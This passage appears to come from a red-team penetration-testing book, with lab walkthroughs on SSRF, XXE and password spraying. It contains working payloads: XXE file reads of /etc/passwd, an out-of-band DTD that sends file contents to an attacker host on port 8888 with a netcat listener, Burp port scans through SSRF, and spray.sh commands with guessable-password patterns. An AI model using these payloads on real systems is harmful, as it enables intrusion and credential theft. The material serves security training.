recovered from the response of the file upload. We use the directory
traversal "../" to go one directory lower to be able to get into the uploads
folder that contains our malicious file:
/drouting?filename=../uploads/[YOUR FILE HASH]
Go back to your terminal listening on 8888 and interact with your shells!
||||||||||||||||||||
||||||||||||||||||||
Server Side Request Forgery (SSRF)
Server Side Request Forgery (SSRF) is one of those vulnerabilities that I feel is
generally misunderstood and, terminology-wise, often confused in name with Cross-
Site Request Forgery (CSRF). Although this vulnerability has been around for a
while, it really hasn't been discussed enough, especially with such severe
consequences. Let's take a look into the what and why.
Server Side Request Forgery is generally abused to gain access onto the local system,
into the internal network, or to allow for some sort of pivoting. The easiest way to
understand SSRF is walking through an example. Let's say you have a public web
application that allows users to upload a profile image by URL from the Internet. You
log into the site, go to your profile, and click the button that says update profile from
Imgur (a public image hosting service). You supply the URL of your image (for
example: https://i.imgur.com/FdtLoFI.jpg) and hit submit. What happens next is that
the server creates a brand new request, goes to the Imgur site, grabs the image (it
might do some image manipulation to resize the image—imagetragick anyone?), saves
it to the server, and sends a success message back to the user. As you can see, we
supplied a URL, the server took that URL and grabbed the image, and uploaded it to
its database.
We originally supplied the URL to the web application to grab our profile picture from
an external resource. However, what would happen if we pointed that image URL to
http://127.0.0.1:80/favicon.ico instead? This would tell the server instead of going to
something like Imgur, to grab the favicon.ico from the local host webserver (which is
itself). If we are able to get a 200 message or make our profile picture the localhost
favicon, we know we potentially have an SSRF.
Since it worked on port 80, what would happen if we tried to connect to
http://127.0.0.1:8080, which is a port not accessible except from localhost? This is
where it gets interesting. If we do get full HTTP request/responses back and we can
make GET requests to port 8080 locally, what happens if we find a vulnerable Jenkins
or Apache Tomcat service? Even though this port isn't publicly listening, we might be
able to compromise that box. Even better, instead of 127.0.0.1, what if we started to
request internal IPs: http://192.168.10.2-254? Think back to those web scanner
findings that came back with internal IP disclosures, which you brushed off as lows—
this is where they come back into play and we can use them to abuse internal network
services.
An SSRF vulnerability enables you to do the following:
1. Access services on loopback interface
2. Scan the internal network and potentially interact with those services
(GET/POST/HEAD)
Technet24
||||||||||||||||||||
||||||||||||||||||||

3. Read local files on the server using FILE://
4. Abuse AWS Rest interface (http://bit.ly/2ELv5zZ)
5. Move laterally into the internal environment
In our following diagram, we are finding a vulnerable SSRF on a web application that
allows us to abuse the vulnerability:
Let's walk through a real life example:
On your Chat Support System (http://chat:3000/) web application, first make
sure to create an account and log in.
Once logged in, go to Direct Message (DM) via the link or directly through
http://chat:3000/directmessage.
In the "Link" textbox, put in a website like http://cyberspacekittens.com and
click the preview link.
You should now see the http://cyberspacekittens.com page render, but the URI
bar should still point to our Chat Application.
This shows that the site is vulnerable to SSRF. We could also try something
like chat:3000/ssrf?user=&comment=&link=http://127.0.0.1:3000 and point to
localhost. Notice that the page renders and that we are now accessing the site
via localhost on the vulnerable server.
||||||||||||||||||||
||||||||||||||||||||

We know that the application itself is listening on port 3000. We can nmap the box
from the outside and find that no other web ports are currently listening, but what
services are only available to localhost? To find this out, we need to bruteforce
through all the ports for 127.0.0.1. We can do this by using Burp Suite and Intruder.
In Burp Suite, go to the Proxy/HTTP History Tab and find the request of our
last SSRF.
Right-click in the Request Body and Send to Intruder.
The Intruder tab will light up, go to the Positions Tab and click Clear.
Click and highlight over the port "3000" and click Add. Your GET request
should look like this:
GET /ssrf?user=&comment=&link=http://127.0.0.1:§3000§ HTTP/1.1
Click the Payloads tab and select Payload Type "Numbers". We will go from
ports 28000 to 28100. Normally, you would go through all of the ports, but
let's trim it down for the lab.
From: 28000
To: 28100
Step: 1
Click "Start Attack"
Technet24
||||||||||||||||||||
||||||||||||||||||||

You will see that the response length of port 28017 is much larger than all the other
requests. If we open up a browser and go to: http://chat:3000/ssrf?
user=&comment=&link=http://127.0.0.1:28017, we should be able to abuse our SSRF
and gain access to the MongoDB Web Interface.
||||||||||||||||||||
||||||||||||||||||||

You should be able to access all the links, but you have to remember that you need to
use the SSRF. To access the serverStatus (http://chat:3000/serverStatus?text=1), you
will have to use the SSRF attack and go here:
http://chat:3000/ssrf?
user=&comment=&link=http://127.0.0.1:28017/serverStatus?text=1.
Server Side Request Forgery can be extremely dangerous. Although not a new
vulnerability, there is an increasing amount of SSRF vulnerabilities that are found
these days. This usually leads to certain critical findings due to the fact that SSRFs
allow pivoting within the infrastructure.
Additional Resources:
Lots on encoding localhost:
http://www.agarri.fr/docs/AppSecEU15-
Technet24
||||||||||||||||||||
||||||||||||||||||||

Server_side_browsing_considered_harmful.pdf
Bug Bounty - AirBNB
Example: http://bit.ly/2ELvJxp
XML eXternal Entities (XXE)
XML stands for eXtensible Markup Language and was designed to send/store data that
is easy to read. XML eXternal Entities (XXE) is an attack on XML parsers in
applications. XML parsing is commonly found in applications that allow file uploads,
parsing Office documents, JSON data, and even Flash type games. When XML
parsing is allowed, improper validation can grant an attacker to read files, cause denial
of service attacks, and even remote code execution. From a high level, the application
has the following needs 1) to parse XML data supplied by the user, 2) the system
identifier portion of the entity must be within the document type declaration (DTD),
and 3) the XML processor must validate/process DTD and resolve external entities.
Normal XML File Malicious XML
<?xml version="1.0"
encoding="ISO-8859-1"?>
<Prod>
<Type>Book</type>
<name>THP</name>
<id>100</id>
</Prod>
<?xml version="1.0"
encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY xxe SYSTEM
"file:///etc/passwd">
]>
<xxx>&xxe;</xxx>
Above, we have both a normal XML file and one that is specially crafted to read from
the system's /etc/passwd file. We are going to see if we can inject a malicious XML
request within a real XML request.
XXE Lab:
Due to a custom configuration request, there is a different VMWare Virtual Machine
for the XXE attack. This can be found here:
http://thehackerplaybook.com/get.php?type=XXE-vm
Once downloaded, open the virtual machine in VMWare and boot it up. At the login
screen, you don't need to login, but you should see the IP address of the system.
Go to browser:
Proxy all traffic through Burp Suite
Go to the URL: http://[IP of your Virtual Machine]
Intercept traffic and hit "Hack the XML"
If you view the HTML source code of the page after loading it, there is a hidden field
||||||||||||||||||||
||||||||||||||||||||

that is submitted via a POST request. The XML content looks like:
<?xml version="1.0" ?>
<!DOCTYPE thp [
<!ELEMENT thp ANY>
<!ENTITY book "Universe">
]>
<thp>Hack The &book;</thp>
In this example, we specified that it is XML version 1.0, DOCTYPE, specified the root
element is thp, !ELEMENT specifies ANY type, and !ENTITY sets the book to the
string "Universe". Lastly, within our XML output, we want to print out our entity
from parsing the XML file.
This is normally what you might see in an application that sends XML data. Since we
control the POST data that has the XML request, we can try to inject our own
malicious entities. By default, most XML parsing libraries support the SYSTEM
keyword that allows data to be read from a URI (including locally from the system
using the file:// protocol). So we can create our own entity to craft a file read on
/etc/passwd.
Original XML File Malicious XML
<?xml version="1.0" ?>
<!DOCTYPE thp [
<!ELEMENT thp ANY>
<!ENTITY book "Universe">
]>
<thp>Hack The &book;</thp>
<?xml version="1.0" ?>
<!DOCTYPE thp [
<!ELEMENT thp ANY>
<!ENTITY book SYSTEM
"file:///etc/passwd">
]>
<thp>Hack The &book;</thp>
XXE Lab - Read File:
Intercept traffic and hit "Hack the XML" for [IP of Your VM]/xxe.php
Send the intercepted traffic to Repeater
Modify the "data" POST parameter to the following:
<?xml version="1.0" ?><!DOCTYPE thp [ <!ELEMENT thp ANY>
<!ENTITY book SYSTEM "file:///etc/passwd">]><thp>Hack The
%26book%3B</thp>
Note that %26 = & and %3B = ;. We will need to percent encode the
ampersand and semicolon character.
Submit the traffic and we should be able to read /etc/passwd
Technet24
||||||||||||||||||||
||||||||||||||||||||

Advanced XXE - Out Of Band (XXE-OOB)
In the previous attack, we were able to get the response back in the <thp> tags. What
if we couldn’t see the response or ran into character/file restrictions? How could we
get our data to send Out Of Band (OOB)? Instead of defining our attack in the request
payload, we can supply a remote Document Type Definition (DTD) file to perform an
OOB-XXE. A DTD is a well-structured XML file that defines the structure and the
legal elements and attributes of an XML document. For sake of ease, our DTD will
contain all of our attack/exfil payloads, which will help us get around a lot of the
character limitations. In our lab example, we are going to cause the vulnerable XXE
server to request a DTD hosted on a remote server.
Our new XXE attack will be performed in four stages:
Modified XXE XML Attack
For the Vulnerable XML Parser to grab a DTD file from an Attacker's Server
DTD file contains code to read the /etc/passwd file
DTD file contains code to exfil the contents of the data out (potentially
encoded)
Setting up our Attacker Box and XXE-OOB Payload:
Instead of the original File Read, we are going to specify an external DTD file
<!ENTITY % dtd SYSTEM "http://[Your_IP]/payload.dtd"> %dtd;
The new "data" POST payload will look like the following (remember to
change [Your_IP]):
<?xml version="1.0"?><!DOCTYPE thp [<!ELEMENT thp ANY >
<!ENTITY % dtd SYSTEM "http://[YOUR_IP]/payload.dtd"> %dtd;]>
<thp><error>%26send%3B</error></thp>
We are going to need to host this payload on our attacker server by creating a
file called payload.dtd
gedit /var/www/html/payload.dtd
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % all "<!ENTITY send SYSTEM
||||||||||||||||||||
||||||||||||||||||||

'http://[Your_IP]:8888/collect=%file;'>">
%all;
The DTD file you just created instructs the vulnerable server to read
/etc/passwd and then try to make a web request with our sensitive data back to
our attacker machine. To make sure we receive our response, we need to spin
up a web server to host the DTD file and set up a NetCat listener
nc -l -p 8888
You are going to run across an error that looks something like the following:
simplexml_load_string(): parser error : Detected an entity reference loop in
<b>/var/www/html/xxe.php</b> on line <b>20. When doing XXE attacks, it is
common to run into parser errors. Many times XXE parsers only allow certain
characters, so reading files with special characters will break the parser. What
we can do to resolve this? In the case with PHP, we can use PHP input/output
streams ( http://php.net/manual/en/wrappers.php.php ) to read local files and base64
encode them using php://filter/read=convert.base64-encode. Let's restart our
NetCat listener and change our payload.dtd file to use this feature:
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///etc/passwd">
<!ENTITY % all "<!ENTITY send SYSTEM
'http://[Your_IP]:8888/collect=%file;'>">
%all;
Once we repeat our newly modified request, we can now see that our victim server
first grabs the payload.dtd file, processes it, and makes a secondary web request to
your NetCat handler listening on port 8888. Of course, the GET request will be
base64 encoded and we will have to decode the request.
More XXE payloads:
https://gist.github.com/staaldraad/01415b990939494879b4
https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/XXE-
Fuzzing.txt
Technet24
||||||||||||||||||||
||||||||||||||||||||
Conclusion
Although this is only a small glimpse of all the different web attacks you may
encounter, the hope was to open your eyes to how these newer frameworks are
introducing old and new attacks. Many of the common vulnerability and application
scanners tend to miss a lot of these more complex vulnerabilities due to the fact that
they are language or framework specific. The main point I wanted to make was that in
order to perform an adequate review, you need to really understand the language and
frameworks.
||||||||||||||||||||
||||||||||||||||||||

On day two of your assessment, you ran nmap on the whole network, kicked off
vulnerability scanners with no luck, and were not able to identify an initial entry point
on any of their web applications. Slightly defeated, you take a step back and review
all your reconnaissance notes. You know that once you can get into the network, there
are a myriad of tricks you can use to obtain more credentials, pivot between boxes,
abuse features in Active Directory, and find the space loot we all crave. Of course,
you know that it won't be an easy task. There will be numerous trip wires to bypass,
guards to misguide, and tracks to cover.
In the last THP book, The Drive section focused on using findings from the
vulnerability scanners and exploiting them. This was accomplished using tools like
Metasploit, printer exploits, Heartbleed, Shellshock, SQL injections, and other types of
common exploits. More recently, there have been many great code execution
vulnerabilities like Eternal Blue (MS017-10), multiple Jenkins exploits, Apache Struts
2, CMS applications, and much more. Since this is the Red Team version of THP, we
won't focus extensively on how to use these tools or exploits for specific
vulnerabilities. Instead, we will focus on how to abuse the corporate environments and
live off of the land.
In this chapter, you will be concentrating on Red Team tactics, abusing the corporate
infrastructure, getting credentials, learning about the internal network, and pivoting
between hosts and networks. We will be doing this without ever running a single
vulnerability scanner.
Finding Credentials from Outside the Network
As a Red Teamer, finding the initial entry point can be complex and will require plenty
of resources. In the past books, we have cloned our victim's authentication pages,
purchased doppelganger domains, target spear phished, created custom malware, and
more.
Sometimes, I tell my Red Teams to just . . . keep it simple. Many times we come up
with these crazy advanced plans, but what ends up working is the most basic plan.
This is one of the easiest…
One of the most basic techniques that has been around is password bruteforcing. But,
as Red Teamers, we must look at how to do this smartly. As companies grow, they
require more technologies and tools. For an attacker, this definitely opens up the
playing field. When companies start to open to the internet, we start to see
authentication required for email (i.e. Office 365 or OWA), communication (i.e. Lync,
XMPP, WebEx) tools, collaboration tools (i.e. JIRA, Slack, Hipchat, Huddle), and
other external services (i.e. Jenkins, CMS sites, Support sites). These are the targets
we want to go after.
||||||||||||||||||||
||||||||||||||||||||

The reason we try to attack these servers/services is because we are looking for
applications that authenticate against the victim’s LDAP/Active Directory (AD)
infrastructure. This could be through some AD federation, Single SignOn process, or
directly to AD. We need to find some common credentials to utilize in order to move
on to the secondary attack. From the reconnaissance phase, we found and identified a
load of email and username accounts, which we will use to attack through what is
called Password Spraying. We are going to target all the different applications and try
to guess basic passwords as we’ve seen this in real world APT style campaigns (US-
CERT Article: http://bit.ly/2qyB9rb)
Why should we test authentication against different external services?
Some authentication sources do not log attempts from external services
Although we generally see email or VPN requiring two-factor authentication,
externally-facing chat systems may not
Password reuse is very high
Sometimes external services do not lock out AD accounts on multiple bad
attempts
There are many tools that do bruteforcing, however, we are going to focus on just a
couple of them. The first one is a tool from Spiderlabs (http://bit.ly/2EJve6N) called
Spray. Although Spray is a little more complicated to use, I really like the concept of
the services it sprays. For example, they support SMB, OWA, and Lync (Microsoft
Chat).
To use spray, you specify the following:
spray.sh -owa <targetIP> <usernameList> <passwordList>
<AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <Domain>
As you will see in the example below, we ran it against a fake OWA mail server on
cyberspacekittens (which doesn't exist anymore) and when it got to peter with
password Spring2018, it found a successful attempt (you can tell by the data length).
A question I often get involves which passwords to try, as you only get a number of
password attempts before you lock out an account. There is no right answer for this
and is heavily dependent on the company. We used to be able to use very simple
passwords like "Password123", but those have become more rare to find. The
passwords that do commonly give us at least one credential are:
Season + Year
Local Sports Team + Digits
Look at older breaches, find users for the target company and use similar
passwords
Company name + Year/Numbers/Special Characters (!, $, #, @)
Technet24
||||||||||||||||||||
||||||||||||||||||||

If we can get away with it, we run these scans 24/7 slowly, as not to trigger any
account lockouts. Remember, it only takes one password to get our foot in the door!
This is a quick script that utilizes Curl to authenticate to OWA.
Configuring Spray is pretty simple and can be easily converted for other applications.
What you need to do is capture the POST request for a password attempt (you can do
this in Burp Suite), copy all the request data, and save it to a file. For any fields that
will be bruteforced, you will need to supply the string "sprayuser" and
"spraypassword".
For example, in our case the post-request.txt file would look like the following:
POST /owa/auth.owa HTTP/1.1
Host: mail.cyberspacekittens.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://mail.cyberspacekittens.com/owa/auth/logon.aspx?
replaceCurrent=1&url=https%3a%2f%2fmail.cyberspacekittens.com%2fowa%2f
Cookie: ClientId=VCSJKT0FKWJDYJZIXQ; PrivateComputer=true; PBack=0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
destination=https%3A%2F%2Fcyberspacekittens.com%2Fowa%2F&flags=4&forcedownlevel=0&username=
As mentioned before, one additional benefit of spray.sh is that it supports SMB and
Lync as well. Another tool that takes advantage of and abuses the results from
Spraying is called Ruler (https://github.com/sensepost/ruler). Ruler is a tool written by
Sensepost that allows you to interact with Exchange servers through either the
MAPI/HTTP or RPC/HTTP protocol. Although we are mainly going to be talking
about using Ruler for bruteforcing/info-gathering, this tool also supports some
persistence exploitation attacks, which we will lightly touch on.
||||||||||||||||||||
||||||||||||||||||||
